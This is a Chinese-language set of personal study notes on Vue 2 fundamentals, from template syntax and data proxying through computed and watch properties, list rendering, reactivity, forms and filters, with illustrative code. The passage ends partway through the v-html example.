【Vue】-- 基础

135 阅读12分钟

1. 简介

1.1 介绍

动态构建用户界面的渐进式 JavaScript 框架

1.2 Vue 的特点

  • 遵循 MVVM 模式
  • 编码简洁、体积小,运行效率高,适合移动/PC 端开发

2. 初识Vue

  • 想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象;
  • 容器里面的代码依然符合html规范,只不过混入了一些特殊的Vue语法;
  • 容器里面的代码被称为【Vue模板】
  • Vue实例和容器是一一对应的:
  • 真实开发中只有一个Vue实例,并且会配合着组件一起使用
  • {{xxx}}中的xxx要写js表达式,且xxx可以自动读取到data中的所有属性
  • 一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新

3. 模板语法

Vue模板语法有2大类:

  • 插值语法:

功能:用于解析标签体(起始标签和结束标签中间的部分)内容。

写法:{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性。

  • 指令语法:

功能:用于解析标签(包括:标签属性、标签体内容、绑定事件.....)。

举例:v-bind:href="xxx" 或 简写为 :href="xxx",xxx同样要写js表达式,

且可以直接读取到data中的所有属性。

备注:Vue中有很多的指令,且形式都是:v-????,此处我们只是拿v-bind举个例子。

4. 数据绑定

4.1 单向数据绑定

  • 语法:v-bind:href="xxx" 或简写为 :href
  • 特点:数据只能从 data 流向页面,页面的值改变不会影响 data 中的值

4.2 双向数据绑定

  • 语法 v-model:value 或简写为 v-model="xxx"

  • 特点:数据不仅能从 data 流向页面,还能从页面流向 data,页面值发生改变,data中对应值也跟着改变。

    备注:

    1.双向绑定一般都应用在表单类元素上(如:input、select等)

    2.v-model:value 可以简写为 v-model,因为v-model默认收集的就是value值。

5. el与data 的两种写法

5.1 el有两种写法

  • new Vue 的时候配置 el 属性

  • 先创建 Vue 示例,随后再通过vm.$mount('#root') 指定 el 的值。

    const v = new Vue({
        // el:'#root',  // 第一种写法
        data:{
            name:'尚硅谷'
        }
    })
    console.log(v); // 打印Vue实例,实例中以$符号开头的都是给程序员用的,包括其原型上以$开头的
    ​
    v.$mount('#root'); // 第二种写法,mount有挂载的意思
    

5.2 data的两种写法

  • 对象式

  • 函数式,定义data的值为一个函数,返回值是一个对象

    如何选择:目前哪种写法都可以,以后学习组件的时候,data必须使用函数式,否则会报错。

    new Vue({
        el:'#root',
        // data的第一种写法:对象式
        // data:{
        //     name:'尚硅谷'
        // }
    ​
        // data的第二种写法:函数式
        data(){
            console.log('此处this:', this);   // 此处的this是Vue实例对象
            return{
                name:'尚硅谷'
            }
        }
    })
    

    一个重要的原则:

    由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了。

5. MVVM 模型

  • M:模型(Model):对应 data 中的数据
  • V:视图(View):模板
  • VM:视图模型(ViewModel):Vue 实例对象

MVVM模型.png 观察发现:

1.data中所有的属性,最后都出现在了vm实例身上。

2.vm身上所有的属性 及 Vue原型上所有属性,在Vue模板中都可以直接使用。

6. 数据代理

6.1 回顾 Object.defineProperty方法

define 定义的意思,property 属性的意思。

let number = 18;
let person = {
    name:'张三',
    sex:'男',
    // age:18   // 在这直接添加age,控制台中age属性的颜色和name,sex一样
}
​
// 在这添加age,控制台打印person对象时,age属性颜色会比name,sex更浅,age默认不可枚举,不能遍历
Object.defineProperty(person, 'age', {
    // value:18,
    // enumerable: true,    // 控制属性是否可以枚举(遍历),默认值是false
    // writable:true,     // 控制属性是否可以被修改。默认值是false
    // configurable: true  // 控制属性是否可以被删除,默认值是false
​
    // 当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
    get(){
        console.log('有人读取age属性了');
        return number
    },
​
    // 当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
    set(value){
        console.log('有人修改age属性了,且值是', value);
        number = value
    }
});

6.2 何为数据代理

数据代理:通过一个对象代理对另一个对象中属性的操作(读 / 写)

// 通过obj2对象,对obj对象的x属性进行操作
let obj = {x:100}
let obj2 = {y:200}
​
Object.defineProperty(obj2, 'x', {
    get() {
        return obj.x;
    },
    set(value) {
        obj.x = value;
    }
})

6.3 Vue 中的数据代理

下列代码说明,vm中的_data属性,就是是new Vue时传入配置对象中的data。

let data = {
    name:'尚硅谷',
    address:'宏福科技园'
}
​
const vm = new Vue({
    el:'#root',
    // data:data
    data    // data:data的简写,把上面定义的data对象传给配置对象中的data属性
})
​
console.log(vm._data === data) // 输出 true, 说明 vm._data = options.data = data
console.log(vm._data.name) // 输出 尚硅谷

Vue数据代理图示.png 总结:

1.Vue中的数据代理:

通过vm对象来代理_data对象中属性的操作(读/写)

2.Vue中数据代理的好处:

更加方便的操作data中的数据

3.基本原理:

通过Object.defineProperty()把_data对象中所有属性添加到vm上。

为每一个添加到vm上的属性,都指定一个getter/setter。

在getter/setter内部去操作(读/写)data中对应的属性。

7. 事件处理

7.1 事件的基本使用

<div id="root">
    <!-- <button v-on:click="showInfo">点我提示信息</button> -->
    <button @click="showInfo1">点我提示信息1(不传参)</button>
    <button @click="showInfo2($event, 66)">点我提示信息2(传参)</button>
</div>
const vm = new Vue({
    el:'#root',
    data: {
        name: '尚硅谷'
    },
    methods: {
        showInfo1(event) {
            // console.log(event.target.innerHTML);
            // console.log(this === vm); // true,此处的this是vm
            alert('同学你好!');
        },
        showInfo2(event, number) {
            console.log(event,number);  // 打印 vm对象 以及 66
            // console.log(event.target.innerHTML);
            // console.log(this === vm); // true,此处的this是vm
            alert('同学你好!!');
        }
    }
})

事件的基本使用:

1.使用v-on:xxx 或 @xxx 绑定事件,其中xxx是事件名;

2.事件的回调需要配置在methods对象中,最终会在vm上;

3.methods中配置的函数,不要用箭头函数!否则this就不是vm了;

4.methods中配置的函数,都是被Vue所管理的函数,this的指向是vm 或 组件实例对象;

5.@click="demo" 和 @click="demo(event)"效果一致,但后者可以传参;使用event)" 效果一致,但后者可以传参;使用event占位,表示event对象参数

7.2 事件修饰符

Vue中的事件修饰符:

1.prevent:阻止默认事件(常用);

2.stop:阻止事件冒泡(常用);

3.once:事件只触发一次(常用);

4.capture:使用事件的捕获模式;

5.self:只有event.target是当前操作的元素时才触发事件;

6.passive:事件的默认行为立即执行,无需等待事件回调执行完毕;

<!-- 阻止默认事件(常用) -->
<a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>
​
<!-- 阻止事件冒泡(常用) -->
<div class="demo1"@click="showInfo">
    <!-- <button @click.stop="showInfo">点我提示信息</button> -->
    <!-- 修饰符可以连续写 -->
    <a href="http://www.atguigu.com" @click.prevent.stop="showInfo">点我提示信息</a>
</div>
​
<!-- 事件只触发一次(常用) -->
<button @click.once="showInfo">点我提示信息</button>
​
<!-- 使用事件的捕获形式 -->
<div class="box1" @click.capture="showMsg('父盒子')"> 
    div父盒子
    <div class="box2" @click="showMsg('子盒子')">
        div子盒子
    </div>
</div>
​
<!--只有event.target是当前操作的元素时才触发事件 -->
<div class="demo1"@click.self="showInfo">   <!-- 点击按钮不会触发,因为e.target不是div -->
    <button @click="showInfo">点我提示信息</button>
</div>

7.3 键盘事件

<input type="text" placeholder="按下回车提示输入" @keyup.enter="showInfo">
<!-- 键盘事件也可以连写两个,比如按下ctrl+y -->
<input type="text" placeholder="按下回车提示输入" @keyup.ctrl.y="showInfo">
<script>
    Vue.config.keyCodes.huiche = 13; // 定义了一个别名按键
</script>
  • Vue中常用的按键别名:

回车 => enter

删除 => delete (捕获“删除”和“退格”键)

退出 => esc

空格 => space

换行 => tab (特殊,必须配合keydown去使用,因为tab按下就切走失去焦点了,keyup不能触发)

上 => up

下 => down

左 => left

右 => right

  • Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)
  • 系统修饰键(用法特殊):ctrl、alt、shift、meta(也就是win键)

(1).配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。(比如按下ctrl同时按下 y 再释放y)

(2).配合keydown使用:正常触发事件。

  • 也可以使用keyCode去指定具体的按键(不推荐,MDN官网显示已废弃)
  • Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
  • 小技巧:事件修饰符可以连写,键盘事件也可以连写 @keyup.ctrl.y 表示同时按下ctrl+y才能触发

8. 计算属性

<div id="root">
    姓:<input type="text" v-model="firstName"> <br>
    名:<input type="text" v-model="lastName"> <br>
    <!-- 下面fullName的get方法只调用了一次,第一次调用完get()会缓存 -->
    全名:<span>{{fullName}}</span> <br>
    <!-- 全名:<span>{{fullName}}</span> <br>
    全名:<span>{{fullName}}</span> <br>
    全名:<span>{{fullName}}</span> -->
</div>
<script>
new Vue({
    el: '#root',
    data: {
        // data中任何一个数据发生变化的时候,Vue的模板都会重新解析一遍
        firstName:'张',
        lastName:'三',
    },
    computed:{
        fullName:{
            // get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
            // get什么时候调用?
            // 1.初次读取fullName时。
            // 2.所依赖的数据发生变化时(此处是firstName和lastName,如果有别的属性发生变化不会调用)
            get() {
                console.log('get被调用了');
                // console.log(this);   // 此处的this是vm,Vue自动帮我们做了维护
                return this.firstName + '-' + this.lastName;
            },
            // set 什么时候调用? 当fullName被修改时。
            set(value) {
                console.log('set', value);
                const arr = value.split('-');
                this.firstName = arr[0];
                this.lastName = arr[1];
            }
        }
    }
})
</script>

Vue认为 data 中的数据就是属性,如firstName属性名,'张'属性值,

计算属性是通过属性加工所得,写在配置对象的computed里.

计算属性:(要定义在computed里)

1.定义:要用的属性不存在,要通过已有属性(属性就是data中的值)计算得来。

2.原理:底层借助了Objcet.defineproperty方法提供的getter和setter。

3.get函数什么时候执行?

(1).初次读取时会执行一次。

(2).当依赖的数据发生改变时会被再次调用。

4.优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。

5.备注:

(1).计算属性最终会出现在vm上,直接读取使用即可。(不要vm.fullName.get())

(2).如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。

计算属性简写:

new Vue({
    el: '#root',
    data: {
        // data中任何一个数据发生变化的时候,Vue的模板都会重新解析一遍
        firstName:'张',
        lastName:'三',
    },
    computed:{
    // 1. 完整写法
    // fullName:{
    //     get() {
    //         console.log('get被调用了');
    //         return this.firstName + '-' + this.lastName;
    //     },
    //     set(value) {
    //         console.log('set', value);
    //         const arr = value.split('-');
    //         this.firstName = arr[0];
    //         this.lastName = arr[1]
    //     }
    // }
    // 2. 简写
    fullName(){
        console.log('get被调用了');
        return this.firstName + '-' + this.lastName;
    }
    }
})

注意: 只有不考虑set修改,只考虑get获取值的时候能用简写,传给fullName不再是对象,而是一个函数fullName: function(){}或fullName(){},这个函数就代表get()方法。

9. 监视属性(侦听属性)

9.1 监视属性watch

<div id="root">
        <h2>今天天气{{info}}</h2>
        <button @click="changeWeather">切换天气</button>
</div>
<script>
        const vm = new Vue({
            el: '#root',
            data: {
                isHot: true
            },
            computed: {
                info() {
                    return this.isHot ? '炎热' : '凉爽';
                }
            },
            methods: {
                changeWeather() {
                    this.isHot = !this.isHot;
                }
            },
            // watch: {  
            //     isHot: {
            //         immediate: true,   // 初始化时让handler 调用一下,默认是false
            //         // handler 什么时候调用? 当isHot发生改变时
            //         handler(newValue, oldValue) {
            //             console.log('isHot被修改了', newValue, oldValue);
            //         }
            //     }
            // }
​
        })
​
        vm.$watch('isHot', {
            immediate: true,   // 初始化时让handler 调用一下,默认是false
            // handler 什么时候调用? 当isHot发生改变时
            handler(newValue, oldValue) {
                console.log('isHot被修改了', newValue, oldValue);
            }
        })
</script>

1.当被监视的属性变化时,回调函数(handler)自动调用,,进行相关操作

2.监视的属性必须存在,才能进行监视!!

3.监视的两种写法:

(1) new Vue 时传入watch配置

(2) 通过vm.$watch监视

9.2 深度监视

data: {
    numbers: {
        a: 1,
        b: 1
    }
}
watch: {
    // 监视多级结构中某个属性的变化
    "numbers.a": {  // 对象中的key都是字符串形式
        handler() {
            console.log('a被改变了');
        }
    }
    // 监视多级结构中所有属性的变化
    numbers: {  
        // 如果没开启深度监测,只能检测numbers的值,而numbers的值是一个地址
        deep:true,  // 开启深度监视后,可以检测numbers里面的属性,
        handler() {
            console.log('numbers被改变了');
        }
    }
}

深度监视:

(1) Vue中的watch默认不监视对象内部值的改变,多层对象属性默认只能监测地址的改变(一层)。

(2) 配置deep:true 可以监测对象内部值的改变(多层)

备注:

(1) Vue自身可以监测对象内部值得改变(时刻监测模板语法中使用的数据是否改变),但Vue提供的watch默认不可以!

(2) 使用watch时根据数据的具体结构,决定是否采用深度监测

9.3 监视属性_简写

当不需要配置immediate和deep属性时,监视属性可以直接简写为如下两种形式:

watch: {
    isHot(newValue, oldValue) {
        console.log('isHot被修改了', newValue, oldValue);
    }
}
// 或者
vm.$watch('isHot', function(newValue, oldValue) {
    console.log('isHot被修改了', newValue, oldValue);
})

9.4 computed 与 watch 之间的区别:

  1. computed能完成的功能,watch 都可以完成
  2. watch能完成的功能,computed不一定能完成,例如:watch 可以进行异步操作。

两个重要的小原则:

  1. 所被Vue管理的函数,最好写成普通函数,这样this的指向才是 vm 或 组件实例对象。

  2. 所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数、Promise的回调函数等),最好写成箭头函数。

这样this的指向才是 vm 或 组件实例对象

10.绑定样式

<div id="root">
    <!-- 绑定class样式 -- 字符串写法,适用于:样式的类名不确定,需要动态指定 -->
    <div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br><br>
​
    <!-- 绑定class样式 -- 数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
    <div class="basic" :class="classArr">{{name}}</div> <br><br>
​
    <!-- 绑定class样式 -- 对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
    <div class="basic" :class="classObj">{{name}}</div> <br><br>
​
    <!-- 绑定style样式 -- 对象写法 -->
    <div class="basic" :style="styleObj1">{{name}}</div> <br><br>
    <!-- 绑定style样式 -- 数组写法(不常用) -->
    <div class="basic" :style="[styleObj1, styleObj2]">{{name}}</div> <br><br>
</div>
​
<script>
    const vm = new Vue({
        el: '#root',
        data: {
            name:'尚硅谷',
            mood: "normal",
            classArr: ['atguigu1', 'atguigu2', 'atguigu3'],
            classObj: {
                atguigu1:false,
                atguigu2:false,
            },
            styleObj1: {
                fontSize: '40px',
                color: 'red',
            },
            styleObj2: {
                backgroundColor: 'orange'
            }
        }
    })
</script>

绑定样式:

  1. class 样式

:class="xxx" xxx可以是字符串、对象、数组。

字符串写法适用于:类名不确定,要动态获取.

数组写法适用于:要绑定多个样式,个数不确定,名字也不确定。

对象写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。

  1. style样式

:style="{fontSize: xxx}" 其中xxx是动态值。

:style="[a, b]" 其中 a、b 是样式对象

11. 条件渲染

<div id="root">
    <h2>当前得到n值是:{{n}}</h2>
    <button @click="n++">点我n+1</button>
​
    <!-- 使用 v-show 指令做条件渲染 -->
    <!-- <h2 v-show="false">欢迎来到{{name}}</h2> -->
    <!-- <h2 v-show="1 === 1">欢迎来到{{name}}</h2> -->
​
    <!-- 使用 v-if 指令做条件渲染 -->
    <!-- <h2 v-if="false">欢迎来到{{name}}</h2> -->
    <!-- <h2 v-if="1 === 1">欢迎来到{{name}}</h2> -->
​
    <!-- v-else-if 和 v-else -->
    <!-- <div v-if="n === 1">Angular</div>
    <div v-else-if="n === 2">React</div>
    <div v-else-if="n === 3">Vue</div>
    <div v-else>哈哈</div> -->
​
    <!-- v-if 与 template 配合使用 -->
    <template v-if="n === 1">
    <h2>你好</h2>
    <h2>尚硅谷</h2>
    <h2>北京</h2>     
    </template>
</div>

12. 列表渲染

12.1 基本列表(v-for指令)

<div id="root">        
    <!-- 遍历数组 -->
    <h2>人员列表(遍历数组)</h2>
    <ul>
        <li v-for="p of persons" :key="p.id">
            {{p.name}}-{{p.age}}
        </li>
    </ul>
​
    <!-- 遍历对象 -->
    <h2>汽车信息(遍历对象)</h2>
    <ul>
        <li v-for="(value, k) of car" :key="k">
            {{k}}--{{value}}
        </li>
    </ul>
​
    <!-- 遍历字符串 -->
    <h2>测试遍历字符串(用得少)</h2>
    <ul>
        <li v-for="(char, index) of str" :key="index">
            {{char}}--{{index}}
        </li>
    </ul>
​
    <!-- 遍历指定次数 -->
    <h2>测试遍历指定次数(用得少)</h2>
    <ul>
        <li v-for="(number, index) of 5" :key="index">
            {{number}}--{{index}}
        </li>
    </ul>
</div>
​
<script>
    new Vue({
        el: '#root',
        data: {
            persons: [
                {id: '001', name:'张三', age:18},
                {id: '002', name:'李四', age:19},
                {id: '003', name:'王五', age:20},
            ],
            car: {
                name:'奥迪A8',
                price: '70万',
                color: '黑色'
            },
            str:'hello'
        }
    })
</script>

v-for指令

  1. 用于展示列表数据

  2. 语法:v-for"(item, index) in xxx" :key="yyy"

  3. 可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)

12.2 key作用与原理

<div id="root">        
    <!-- 遍历数组 -->
    <h2>人员列表(遍历数组)</h2>
    <button @click.once="add">添加一个老刘</button>
    <ul>
        <li v-for="p of persons" :key="index">
            {{p.name}}-{{p.age}}
            <input type="text">
        </li>
    </ul>
</div>
​
<script>
    new Vue({
        el: '#root',
        data: {
            persons: [
                {id: '001', name:'张三', age:18},
                {id: '002', name:'李四', age:19},
                {id: '003', name:'王五', age:20},
            ],
            methods: {
                add() {
                    const p = {id:'004', name:'老刘', age:40}
                    this.persons.unshift(p) // 在persons数组的最前面添加
                }
            },
        }
    })
</script>

当index作为key时,新增的老刘在前,key=0,对比旧虚拟DOM,和张三key=0匹配,比较文字不同,则替换,比较input,发现相同,则复用。

key的作用(index作为key).png

当id作为key时

key的作用(唯一标识作key).png

12.3 列表过滤

<div id="root">        
    <!-- 遍历数组 -->
    <h2>人员列表</h2>
    <input type="text" placeholder="请输入名字" v-model="keyWord">
    <ul>
        <li v-for="(p, index) of filPersons" :key="index">
            {{p.name}}-{{p.age}}-{{p.sex}}
        </li>
    </ul>
</div>
​
<script>
    Vue.config.productionTip = false;   //  阻止Vue 在启动时生成生产提示
​
    // 用watch 实现
    // #region
    // new Vue({
    //     el: '#root',
    //     data: {
    //         keyWord:'',
    //         persons: [
    //             {id: '001', name:'马冬梅', age:19, sex:'女'},
    //             {id: '002', name:'周冬雨', age:20, sex:'女'},
    //             {id: '003', name:'周杰伦', age:21, sex:'男'},
    //             {id: '004', name:'温兆伦', age:22, sex:'男'},
    //         ],
    //         filPersons:[]
    //     },
    //     watch: {
    //         keyWord: {
    //             immediate: true,
    //             handler(val) {
    //                 this.filPersons = this.persons.filter((p) => {
    //                     return p.name.indexOf(val) !== -1;
    //                 })
    //             }                    
    //         }
    //     }
    // })
    // #endregion
​
    // 用computed实现
    new Vue({
        el: '#root',
        data: {
            keyWord:'',
            persons: [
                {id: '001', name:'马冬梅', age:19, sex:'女'},
                {id: '002', name:'周冬雨', age:20, sex:'女'},
                {id: '003', name:'周杰伦', age:21, sex:'男'},
                {id: '004', name:'温兆伦', age:22, sex:'男'},
            ],
        },
        computed: {
            filPersons() {
                return this.persons.filter((p) => {
                    return p.name.indexOf(this.keyWord) !== -1;
                })
            }
        }
    })
</script>

12.4 列表排序

<div id="root">        
    <!-- 遍历数组 -->
    <h2>人员列表</h2>
    <input type="text" placeholder="请输入名字" v-model="keyWord">
    <button @click="sortType = 2">年龄升序</button>
    <button @click="sortType = 1">年龄降序</button>
    <button @click="sortType = 0">原顺序</button>
    <ul>
        <li v-for="(p, index) of filPersons" :key="p.id">
            {{p.name}}-{{p.age}}-{{p.sex}}
            <input type="text" name="" id="">
        </li>
    </ul>
</div>
​
<script>
    Vue.config.productionTip = false;   //  阻止Vue 在启动时生成生产提示
​
    new Vue({
        el: '#root',
        data: {
            keyWord:'',
            sortType: 0,    // 0原顺序 1降序 2升序
            persons: [
                {id: '001', name:'马冬梅', age:30, sex:'女'},
                {id: '002', name:'周冬雨', age:31, sex:'女'},
                {id: '003', name:'周杰伦', age:18, sex:'男'},
                {id: '004', name:'温兆伦', age:19, sex:'男'},
            ],
​
        },
        computed: {
            filPersons() {
                const arr = this.persons.filter((p) => {
                    return p.name.indexOf(this.keyWord) !== -1;
                })
                // 判断一下是否需要排序
                if (this.sortType) {
                    arr.sort((p1, p2) => {
                        return this.sortType === 1 ? p2.age-p1.age : p1.age-p2.age
                    })
                }
                return arr;
            }
        }
    })

12.5 更新时的一个问题

<!-- 准备好一个容器 -->
<div id="root">        
    <!-- 遍历数组 -->
    <h2>人员列表</h2>
    <button @click="updateMei">更新马冬梅的信息</button>
    <ul>
        <li v-for="(p, index) of Persons" :key="p.id">
            {{p.name}}-{{p.age}}-{{p.sex}}
        </li>
    </ul>
</div>
​
<script>
    Vue.config.productionTip = false;   //  阻止Vue 在启动时生成生产提示
​
    const vm = new Vue({
        el: '#root',
        data: {
            persons: [
                {id: '001', name:'马冬梅', age:30, sex:'女'},
                {id: '002', name:'周冬雨', age:31, sex:'女'},
                {id: '003', name:'周杰伦', age:18, sex:'男'},
                {id: '004', name:'温兆伦', age:19, sex:'男'},
            ],
        },
        methods: {
            updateMei() {
                // this.persons[0].name = '马老师'    // 可以修改
                // this.persons[0].age = 50   // 可以修改
                // this.persons[0].sex = '男'   // 可以修改
                this.persons[0] = {id: '001', name:'马老师', age:50, sex:'男'}; // Vue监测不到此处修改了
            }
        },
    })
</script>

12.6 模拟一个数据监测

<script>
    let = data = {
        name:'尚硅谷',
        address: '北京'
    }
​
    // let old_data = data; // 自己测试代码
​
    // 创建一个监视的实例对象,用于监测data中属性的变化
    const obs = new Observer(data)
    // const obs = new Observer(old_data)   // 自己测试代码 
​
    // 准备一个vm实例对象
    let vm = {}
    vm._data = data = obs;
​
    // Observer 观察者、观察家
    function Observer(obj) {
        // 汇总对象中所有的属性形成一个数组
        const keys = Object.keys(obj)
        // 遍历
        keys.forEach((k) => {
            Object.defineProperty(this, k, {
                get() {
                    return obj[k]
                },
                set(val) {
                    console.log(`${k}被改了,我要去解析模板,生成虚拟DOM...我要开始忙了`);
                    obj[k] = val;
                }
            })
        })
    }
</script>

在该例子中,自己对于老师讲解的存在一个疑问: 不知道为啥需要连等把data改了,,vm.data = data = obs 于是看了几个弹幕:

  • 弹幕A:原来的data没有丢,仍然被obs引用着,只是data这个变量名被obs占用了,原来的data对象无法用除obs以外的手段找回了。
  • 弹幕B:obj仍然是原来那个data,但是连等之后的data变成了和obs一样指向。

经自己验证,创建一个变量old_data存储最开始的data,然后创建监视实例对象obs时传入old_data,这样和传入data效果一样,因为都是一个地址,之后在控制台输出old_data发现仍然是原来的data,说明原来的data没有丢失,弹幕说的是正确的,创建obs实例时是原来的data,原来的data并没有丢失,只是用data这个变量名存储了obs的指向。

12.7 Vue.set 的使用

<div id="root">
    <h2>学校信息</h2>
    <h2>学校名称:{{name}}</h2>
    <h2>学校地址:{{address}}</h2>
    <h2>校长是:{{leader}}</h2>
    <hr>
    <h2>学生信息</h2>
    <button @click="addSex">添加一个性别属性,默认值是男</button>
    <h2>姓名:{{student.name}}</h2>
    <h2 v-if="student.sex">性别:{{student.sex}}</h2>
    <h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
    <h2>朋友们</h2>
    <ul>
        <li v-for="(f, index) in student.friends" :key="index">
            {{f.name}}--{{f.age}}
        </li>
    </ul>
</div>
​
<script>
    Vue.config.productionTip = false;   //  阻止Vue 在启动时生成生产提示
​
    const vm = new Vue({
        el: '#root',
        data: {
            name:'尚硅谷',
            address: '北京',
            student:{
                name:'tom',
                // sex: '男',
                age:{
                    rAge:40,
                    sAge:29
                },
                friends: [
                    {name:'jerry', age:35},
                    {name:'tony', age:36}
                ]
            }
        },
        methods: {
            addSex() {
                // Vue.set(this.student, 'sex', '男')
                this.$set(this.student, 'sex', '男')
            }
        },
    })
</script>

Vue中的对象中后追加的属性,Vue默认不做响应式处理,因为Vue是通过setter实现的监视,直接追加属性没有set方法。可以使用Vue.set实现。

Vue.set(target, property/index, value)或vm.set(target, property/index, value)

target给哪个对象,property添加什么属性(index修改该索引的属性),属性值为value。

Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象(vm._data)添加属性。

12.8 Vue监测数据的原理总结

  • Vue 会监视data中所有层次的数据。
  • 如何监测对象中的数据?

通过setter实现监视,且要在new Vue时就传入要监测的数据。

(1) 对象中后追加的属性,Vue默认不做响应式处理

(2) 如需给后添加的属性做响应式,请使用如下API:

Vue.set(target, propertyName/index, value) 或

vm.$set(target, propertyName/index. value)

target给哪个对象,property添加什么属性(index修改该索引的属性),属性值为value。

  • 如何监测数组中的数据?

通过包裹数组更新元素的方法实现(vm.data.arr.push !== Array.push),本质就是做了两件事:

(1) 调用原生对应的方法对数组进行更新。

(2) 重新解析模板,进而更新页面。

  • 在Vue修改数组中某个元素一定要用如下方法(在Vue中的数组调用的如下方法经过了Vue的加工包裹):

(1) 使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()

(2) Vue.set() 或 vm.$set()

特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象(vm._data)添加属性!!!

13. 收集表单数据

<div id="root">
    <form @submit.prevent="demo">
        账号:<input type="text" v-model.trim="userInfo.account"> <br><br>
        密码:<input type="password" v-model="userInfo.password"> <br><br>
        密码:<input type="number" v-model.number="userInfo.age"> <br><br>
        性别:
        男<input type="radio" name="sex" value="male" v-model="userInfo.sex">
        女<input type="radio" name="sex" value="female" v-model="userInfo.sex"> <br><br>
        爱好:
        学习<input type="checkbox" name="hobby" value="study" v-model="userInfo.hobby">
        打游戏<input type="checkbox" name="hobby" value="game" v-model="userInfo.hobby">
        吃饭<input type="checkbox" name="hobby" value="eat" v-model="userInfo.hobby">  <br><br>
        所属校区:
        <select v-model="userInfo.city">
            <option value="">请选择校区</option>
            <option value="beijing">北京</option>
            <option value="shanghai">上海</option>
            <option value="shenzhen">深圳</option>
            <option value="wuhan">武汉</option>
        </select> 
        <br><br>
        其他信息:
        <textarea v-model.lazy="userInfo.other"></textarea>   <br><br>
        <input type="checkbox" v-model="userInfo.agree"> 阅读并接受<a href="">《用户协议》</a>
        <button>提交</button>
    </form>
</div>
​
<script>
    Vue.config.productionTip = false;   //  阻止Vue 在启动时生成生产提示
​
    new Vue({
        el: '#root',
        data: {
            userInfo:{
                account:'',
                password:'',
                sex:'female',
                hobby: [],
                city:'beijing',
                other:'',
                agree:''
            }
        },
        methods: {
            demo() {
                console.log(JSON.stringify(this.userInfo));
            }
        },
    })
</script>

收集表单数据:

若:,则v-model收集的是value值,用户输入的就是value值。

若:单选按钮,则v-moel收集的是value值,且要给标签配置value值。

若:多选按钮

  1. 没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)

  2. 配置input的value属性:

(1) v-model的初始值是非数组,那么收集的还是checked(勾选 or 未勾选,是布尔值)

(2) v-model的初始值是数组,那么收集的是由value组成的数组。

备注:v-moel的三个修饰符:

  • lazy:失去焦点时再收集数据,避免输入一个就收集一个(v-model.lazy="xxx")

  • number:输入的字符串转换为有效的数字收集(v-model.number="xxx")

  • trim:输入首尾空格过滤(" ad min " 收集为 "ad min")

14. 过滤器

<div id="root">
    <h2>显示格式化后的时间</h2>
    <!-- 计算属性实现 -->
    <h3>现在是:{{fmtTime}}</h3>
    <!-- methods实现 -->
    <h3>现在是:{{getFmtTime()}}</h3>
    <!-- 过滤器实现 -->
    <h3>现在是:{{time | timeFromater}}</h3>
    <!-- 过滤器实现(传参) -->
    <h3>现在是:{{time | timeFromater('YYYY_MM_DD') | mySlice}}</h3>
    <h3 :x="msg | mySlice">尚硅谷</h3>
</div>
<div id="root2">
    <h2>{{msg | mySlice}}</h2>
</div>
​
<script>
    Vue.config.productionTip = false;   //  阻止Vue 在启动时生成生产提示
    // 全局过滤器
    Vue.filter('mySlice', function(value) {
        return value.slice(0,4)
    })
​
    new Vue({
        el: '#root',
        data: {
            time:1621561377603,  // 时间戳
            msg:'你好,尚硅谷'
        },
        computed: {
            fmtTime() {
                return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
            }
        },
        methods: {
            getFmtTime() {
                return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
            }
        },
        // 局部过滤器
        filters: {
            timeFromater(value, str='YYYY年MM月DD日 HH:mm:ss') {
                // console.log(value);
                return dayjs(value).format(str);
            },
        }
    })
​
    new Vue({
        el:'#root2',
        data:{
            msg:'hello, atguigu!'
        }
    })
</script>

过滤器:

定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。

语法:

  1. 注册过滤器:Vue.filter(name, callback) 或 new Vue({filters:{}})

  2. 使用过滤器:{{ xxx | 过滤器名 }} 或 v-bind:属性 = "xxx | 过滤器名"

xxx作为第一个参数传给过滤器,过滤器函数返回的值渲染到页面。

备注:

  1. 过滤器也可以接收额外参数,多个过滤器也可以串联,串联时前者返回值作为后者第一个参数

  2. 并没有改变原本的数据(本案例中time一直未改变),是产生新的对应的数据

15. 内置指令

15.1 v-text指令

<div id="root">
    <div>{{name}}</div>
    <!-- 无法解析str中的标签 -->
    <div v-text="str"></div>    
</div>
​
<script>
    Vue.config.productionTip = false;   //  阻止Vue 在启动时生成生产提示
​
    new Vue({
        el: '#root',
        data: {
            name:'尚硅谷',
            str: '<h3>你好啊!</h3>'
        }
    })
</script>

v-text指令:

  1. 作用:向其所在的节点中渲染文本内容,不能解析文本中的标签

  2. 与插值语法的区别:v-text会替换节点中的所有内容,{{xxx}}则不会,而是拼接内容

15.2 v-html指令

<div id="root">
    <div>{{name}}</div>
    <!-- v-html 可以解析str中的标签 -->
    <div v-html="str"></div>    
    <div v-html="str2"></div>    
</div>
​
<script>
    Vue.config.productionTip = false;   //  阻止Vue 在启动时生成生产提示
​
    new Vue({
        el: '#root',
        data: {
            name:'尚硅谷',
            str: '<h3>你好啊!</h3>',
